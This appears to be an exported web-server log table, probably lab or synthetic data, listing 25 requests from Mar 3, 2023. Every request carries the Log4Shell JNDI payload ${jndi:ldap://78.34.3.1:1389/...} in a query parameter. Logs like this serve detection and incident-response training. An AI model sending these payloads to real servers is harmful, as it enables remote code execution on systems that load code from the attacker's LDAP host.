 Columns 1 field sorted
@timestamp source.ip url.full
Mar 3, 2023 @ 20:05:01.000 89.12.180.216 /posts/searchinstitution=stock&back=much&standard=require&certain=face&goal=cost?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 20:03:48.000 86.246.66.199 /tag/wp-contentsince=something&ball=i&form=expect&respond=each?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 19:18:00.000 212.6.39.132 /category/list/appmarriage=tree&science=suffer&hour=girl&indicate=table?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 18:17:51.000 86.246.66.199 /app?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 18:16:59.000 13.37.213.116 /explore/posts/explore?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 17:46:33.000 212.6.39.132 /search/tagssuccess=fight&people=news&eat=front&similar=wrong?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 17:35:42.000 108.177.18.205 /posts?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 17:24:09.000 83.159.94.173 /posts/category/search?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 17:07:34.000 156.200.122.138 /posts/list?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 16:19:03.000 212.6.39.132 /app/tags?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 16:07:00.000 212.6.39.132 /main/searchorganization=go&among=worker&leg=report?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:52:19.000 83.159.94.173 /category/app/categories?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:35:41.000 108.177.18.197 /explore/explore/search?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:28:30.000 90.102.108.131 /search/wp-content/category?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:14:43.000 62.34.80.68 /list/blog/categorymilitary=up&through=themselves&reveal=dinner?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 15:07:23.000 13.37.213.116 /explore/category/search?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:45:12.000 81.53.165.22 /blog?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:43:57.000 212.6.39.132 /appthrow=develop&increase=best&note=other?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:43:53.000 34.242.12.61 /categories/main/category?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:36:40.000 13.37.213.116 /explore/main/categorylife=game&air=teacher&marriage=simple&should=huge?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:36:21.000 13.37.213.116 /explore?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:27:00.000 54.247.49.213 /categories/categoryprove=defense&mention=eye&the=name?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:26:08.000 34.241.63.207 /tags/appsignificant=per&receive=environment&only=analysis?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 14:06:54.000 82.163.203.42 /tags/search?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}
Mar 3, 2023 @ 13:25:13.000 86.246.66.199 /tag/search/blog?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8}